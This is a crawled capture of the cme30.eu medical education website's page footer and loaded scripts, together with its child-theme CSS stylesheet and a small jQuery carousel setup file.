</ul></div></div><div id="text-3" class="widget-item widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>LCTS Ltd.<br />
Valley Towers, Suite 9<br />
Valley Road<br />
Birkirkara BKR9022<br />
Malta</p>
<p><strong>Email</strong>: <a href="mailto:editor@thesynapse.net" target="_blank" rel="noopener">editor@thesynapse.net</a><br />
<strong>Phone</strong>: +356 79294135<br />
<strong>Website</strong>: <a href="http://www.thesynapse.net/">www.thesynapse.net</a><br />
<strong>VAT No:</strong> 26929908</p>
</div>
		</div><div id="text-4" class="widget-item widget_text"><h3 class="widget-title">TheSynapse</h3>			<div class="textwidget"><p>Visit <a href="http://www.thesynapse.net/">http://www.thesynapse.net</a> and stay updated with the latest Medical developments.</p>
</div>
		</div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href = "#">Editorial Policy</a></li>
<li id="menu-item-91268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91268"><a href = "https://cme30.eu/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href = "https://cme30.eu/help-center/">Help Center</a></li>
</ul></div></div>								</div>
								<div class="text-center">
									
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-UG5exlhIC7  " style="height: 50px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <a class="eu-fund-banner-link" href="https://eufunds.gov.mt/en/Pages/Home.aspx" target="_blank"><div class="eu-fund-banner"><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/malta.jpg" class="malta-flag" /><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/eu.jpg" class="eu-flag" /><p>Operational Programme I - European Structural and Investment Funds 2014-2020 <i>"Fostering a competitive and sustainable economy to meet our challenges"</i> Website part-financed by the European Regional Development Fund Co-financing rate: 80% European Union; 20% National Funds</p></div></a>									<div class="clear"></div>
								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>Copyright © 2023 CME30 All Rights Reserved</span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://twitter.com/TheSynapseNews"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><a href="https://www.linkedin.com/company/5238796/admin/"  target = "_blank"  class="social-media-linkedin">
                <i class="icon-social-linkedin"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
					
				</footer>

						</div>


	
	
		<div class="sh-back-to-top sh-back-to-top1 filled">
			<i class="icon-arrow-up"></i>
		</div>

	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=4.6.8' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"50363","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/smoothscroll.js?ver=1.4.4" id="smoothscroll-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.6.8" id="fifu-image-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f4d078ef7e3c24dde78e8d501407c00","fragment_name":"wc_fragments_6f4d078ef7e3c24dde78e8d501407c00","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	<script type="text/javascript">
	jQuery( document ).ready(function() {
		jQuery(window).scroll(function(){
		    if(1 - jQuery(window).scrollTop() / 250 < 0.5 ){
                        jQuery(".gov_logo").css("display", "none");
                    }
                    else {
                        jQuery(".gov_logo").css("display", "block");
                        jQuery(".gov_logo").css("opacity", 1 - jQuery(window).scrollTop() / 250);
                    }
		});
	});
</script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=640c29fc-0c35-4ee3-8d43-8e0761eff920">
</script><!-- End of  Zendesk Widget script -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61
body_size: 3281
content:
   /*
Shortcodes CSS
*/

/* General */
.primary-desktop {
    min-height: 100px;
}

/* Featured Video Listing */
.featured-videos-listing .featured-image {
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    position: relative;
}
.featured-videos-listing .featured-image button {
    font-size: 35px;
    line-height: 1;
    padding: 16px;
    width: 70px;
    border-radius: 50%;
    border: 0;208
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    background-color: #009AC2;
    color: #FFFFFF;
}
.featured-videos-listing .featured-image:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .4);
}

/* [categories] */
.categories-listing ul {
    list-style: none;
    padding: 0;
}
.categories-listing li {
    float: left;
    width: 33.33%;
    padding: 15px;
    margin-bottom: 15px;
}
.categories-listing li.clear {
	float: none;
	width: 0 !important;
	padding: 0;
	clear: both;
}
.categories-listing .category-image{
    width: 100%;
    max-width: 130px;
    height: 100px;
    display: flex;
    text-align: center;
    align-items: center;
    text-align: center;
    margin: 0 auto;
}
.categories-listing .category-image img {
    height: auto;
    max-width: 100%;
    display: table;
    margin: 0 auto;
}
/*.categories-listing .wrapper {
	border-right: 1px solid #CCC;
}*/
.categories-listing a {
	color: #8D8D8D;
}
.categories-listing a:hover {
	color: #009AC2;
}
.details p {
    margin-bottom: 0;
    line-height: 1;
}
.details p:first-child {
	margin-bottom: 5px;
}

/* [custom-shortcode-notice] */
.custom-header-notice {
	font-size: 13px;
    font-weight: 600;
    padding: 5px 0;
    border-bottom: 2px solid rgba(0,0,0,0.08);
}

/* [master-classes-listing] */
.masterclass-carousel {
	padding: 0 25px;
}
.masterclass-carousel.owl-carousel .owl-nav {
	position: initial;
}
.masterclass-carousel.owl-carousel .owl-nav button {
    line-height: 1;
    transform: translateY(0%);
    margin-top: -25px;
}
.masterclass-carousel .item h4{
	font-size: 14px;
	padding: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom:0;
}

/* action = restrict_article_content*/
.restricted .preview{
    overflow: hidden;
    position: relative;
}
.restricted .preview:after{
    content: '';
    height: 100px;
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
     background-color: rgba(255, 255, 255, .5); 
    background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.008) 80%);
}

/* [custom-button] */
.sh-button.style-1, #sidebar .sh-button.style-1{
    background-color: #009ac2;
    color: #FFF;
    text-transform: uppercase;
    border-radius: 50px;
}
#sidebar .sh-button.style-1, #sidebar .sh-button.style-1:hover {
    color: #FFF !important;
}

/* [custom-notice] */
.custom-notice {
    background-color: #009AC2;
    color: #FFFFFF;
}
.custom-notice a {
    font-size: 14px;
    border: 2px solid #FFFFFF;
    border-radius: 50px;
    padding: 7px 20px;
    min-width: 100px;
    text-align: center;
    color: #FFFFFF;
}

/* [signup-ad] */
.signup-ad{
    /*min-height: 300px;*/
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-top: 20px;
}
.signup-ad .content, .signup-ad .content h4{
    color: #FFF;
    
}
.signup-ad .content {
    padding: 30px 0px;
}

/* [post-listing] */
.post-listing .post-wrapper{
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.post-listing.style-1 .first-post .post-wrapper {
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
}

/*.post-listing.style-1 .first-post .featured-image {
    padding-top: 45%;
    width: 60%;
    float: left;
}
.post-listing.style-1 .first-post .post-details {
    width: 40%;
    float: right;
}
.post-listing.style-1 .first-post .post-meta {
    display: none !important;
}*/
.post-listing.style-1 .first-post .excerpt {
    margin-top: 20px;
}
.post-listing.style-1 .first-post .post-details {
    padding: 0;
}
.post-listing.style-1 .post-columns h4, .post-listing.style-2 .post-columns h4, .post-listing.style-3 .post-columns p{
    font-size: 14px;
    /* white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; */
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    background-color: #019192;
}
body.home .post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    background-size: contain !important;
    background-repeat: no-repeat;
    background-color: #fff
}
.post-listing.style-2 .first-post .post-details {
    padding: 30px 50px;
}
.post-listing .post-details a:hover h4.title {
    color: #019192;
}
.post-listing.style-2 .first-post .post-details h4.title,
.post-listing.two-post-widget .post-details h4.title {
    font-size: 20px;
    margin-bottom: 20px !important;
}
.post-listing.style-1 .post-details, .post-listing.style-2 .post-details, .post-listing.style-3 .post-details {
    padding: 10px 15px;
    min-height: 62px;
}
.post-listing.two-post-widget .post-details{
    padding: 30px 35px;
}

.post-listing.style-4 .fw-row.post-columns {
    display: flex;
}
.post-listing.style-4 .post-wrapper {
    height: 100%;
    padding: 10px;
}

/* Gravity Forms */
div.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
    padding: 0 20px;
    line-height: 48px !important;
}
div.gform_wrapper div.validation_error {
    background-color: #f5c3c3;
    color: #e64f4f;
    border: 0;
}
div.gform_wrapper li.gfield.gfield_error {
    background-color: transparent;
    border: 0;
    padding-top: 0;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
    margin-top: 0;
}
.gform_wrapper li.gfield.gfield_error .SumoSelect .SelectBox {
    border-color: #790000 !important;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .consent .gfield_label {
    display: none !important;
}
.gform_wrapper .top_label .gfield_label span:after {
    font-family: 'simple-line-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    content: "\e080";
    font-size: 14px;
    padding-left: 5px;
    color: #47C9E5 !important;
}
.footer-center .gform_footer {
    text-align: center;
}
.gform_confirmation_message {
    background-color: #dff4e5;
    color: #36bd5f;
    padding: 20px 25px;
    text-align: center;
    margin: 50px 0;
}
.gform_confirmation_message h3{
    margin-bottom: -10px;
    color: #36bd5f;
}

/* ACTION - action_custom_login_form_footer */
p.woocommerce-LostPassword.lost_password, .woocommerce h2 {
    display: none !important;
}
h2.woocommerce-loop-product__title{
 	display: block !important;
}
.woocommerce form.woocommerce-form-login {
    max-width: 450px;
    margin: 0 auto;
}
.woocommerce-form-login ul {
    font-weight: 700;
    display: block; /*Customization login 20210220*/
}

/*Customization login 20210220*/
.woocommerce-form-login li {
    display: inline-block;
    padding-right: 10px;
    padding-left: 10px;
}


.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    line-height: 50px !important;
    width: 100%;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
    display: block;
    max-width: 150px;
    margin: 0 auto 15px;
}
div.wc-social-login{
    margin-top: 35px;
}
.wc-social-login a.button-social-login {
    padding-right: 40px;
    padding-left: 40px;
    border-radius: 75px;
}

/* [events-widget] */
.event-block {
    padding-left: 60px;
    position: relative;
}
.event-block .image{
    width: 50px;
    height: 50px;
    background-color: #CCCCCC;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}
.event-block h6 {
    margin-bottom: 5px;
}

/* [eu-fund-banner] */
.eu-fund-banner {
    padding: 0 125px;
    position: relative;
    text-align: center;
    max-width: 850px;
    min-height: 70px;
    display: inline-block;
}
.eu-fund-banner img {
    position: absolute;
    top: 0;
    max-width: 105px;
}
.eu-fund-banner .malta-flag {
    left: 0;
}
.eu-fund-banner .eu-flag{
    right: 0;
}
.eu-fund-banner p{
    font-size: 13px;
    line-height: 1.3em;
    padding-top: 10px;
}
a.eu-fund-banner-link:hover {
    color: inherit !important;
}

/* [slider] [slide] */
.slick-slider.slider {
    /*padding: 0 30px;*/
}
.slick-prev, .slick-next{
    font-size: 0;
    border: 0;
    background: 0;
    line-height: 1;
    transform: translateY(-50%);
}
.slick-next:before, .slick-prev:before{
    font-size: 25px;
}
.slick-next {
    right: -20px;
}
.slick-next:before {
    content: '>';
}
.slick-prev {
    left: -20px;
}
.slick-prev:before {
    content: '<';
}
.slick-block.style-1, .slick-block.style-2 {
    padding: 10px 15px;
}
.slick-block.style-1 .image-wrapper, .slick-block.style-2 .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.slick-block.style-1 .image-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    width: 100%;
    height: 100%;
    min-height: 200px;
}
.slick-block.style-1 img {
    min-width: 1px;
    max-width: 100%;
    display: table;
    margin: 0px auto;
}
.slick-block.style-2 .post-details {
    padding: 10px 15px;
    min-height: 60px;
}
.slick-block.style-2 .post-details a{
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    font-family: "Poppins";
    color: #505050;
    display: block;
}

/*========== UTILITIES ==========*/
.div-bg-image {
	padding-top: 66.66%;
}
.bg-image {
	background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}
.menu {
    list-style: none;
    padding-left: 0;
}
.menu.inline li {
    display: inline-block;
    vertical-align: top;
    padding: 0 10px;
}
.relative {
    position: relative;
}
.max-width-500 {
    max-width: 500px;
}
.nopadding {
    padding: 0;
}
.widget-no-content {
    margin-bottom: -45px;
}
/* Riboon slider */
.div-bg-image.ribbon-slider-image {
    padding: 0;
    min-height: 0;
    text-align: center;
}
.owl-carousel .owl-item .ribbon-slider-image img{
    width: auto;
    margin: 0 auto;
}
.item.ribbon-category-item{
    text-align: center;
}
.event-image-container {
    object-fit: cover;
}
.course-content-container.event-inner-content .course-body {
    min-height: 79px;
}
.event-inner-content h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
.event-inner-content .category {
    color: #8d8d8d;
}
.event-inner-content a.event-readmore {
    background-color: transparent;
    color: #8d8d8d;
    position: relative;
    display: block;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 700;
    padding: 20px 0 !important;
    border-top: solid 1px #8d8d8d85;
    margin-top: 20px;
}
.course-content-container.event-inner-content {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
    padding: 30px;
}
.post-meta-thumb.event-image-container img{
    height: auto;
  	width: 100%;
    object-fit: cover;
}
/* #sidebar .widget-item .widget-title {
    color: rgba(61,61,61,0.69);
    font-size: 16px;
    font-weight: 400;
} */
.gov_logo {
    opacity: 1;
    position: fixed;
    bottom: 85px;
    right: 0px;
    display: block;
    z-index: 9999;
    text-align: right;
}
.cme80-featured-topic {
    max-width: 568px;
    width:100%;
    max-height: 320px;
    height:100%;
}

/** 01/03/2020 **/

/* profile-nav-cta */
ul.sh-nav li.menu-item.profile {
    padding-left: 10px !important;
}
.profile span {
    position: relative;
}
.profile span:before{
    position: absolute;
    left: -10px;
    top: -5px;
    color: red;
    background-color: #FFF;
    border-radius: 50%;
    width: 20px;
    text-align: center;
    font: normal normal normal 20px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.profile span:before{
    content: none;
}
.profile.not-complete span:before{
    content: '\f06a';
}
@media (max-width: 800px) {
	.sh-column.nopadding {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
}

@media (max-width: 700px) {
	.categories-listing li {
		width: 50%;
	}
}

@media (max-width: 550px) {
	.categories-listing li {
		width: 100%;
    }
    .wc-social-login a.button-social-login{
        padding-left: 20px;
        padding-right: 20px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1
body_size: 277
content:
jQuery(document).ready(function ($) {
    "use strict";

    /* Write your custom JS below */

    $(document).ready(function(){

        $(".courses-slider").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $(".sponsors-carousel").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        $(".masterclass-carousel").owlCarousel({
            loop: true,
            stagePadding:10,
            margin: 30,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:4
                }
            }
        });

        
    });

    
});
